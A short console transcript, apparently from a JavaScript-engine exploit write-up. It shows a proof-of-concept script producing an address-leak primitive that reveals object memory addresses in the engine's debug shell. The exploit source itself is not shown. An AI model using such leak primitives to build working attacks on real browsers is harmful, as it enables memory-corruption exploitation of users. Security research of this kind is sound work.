 $ ./js.exe
js> load("wjllz/poc-js.js")
[+] leak primitive u8 address: 0x00000184cbb015c0
[+] leak primitive value data slot address: 0x00000184cbb015f8
js> objectAddress(leak_obj_addr_u8_array)
"00000184CBB01620"
js> let which_we_want_leak = new Uint8Array(8)
js> objectAddress(which_we_want_leak)
"00000184CBB03E70"
js> leak_obj_addr_u8_array.leak_obj = which_we_want_leak
({0:0, 1:0, 2:0, 3:0, 4:0, 5:0, 6:0, 7:0})
js>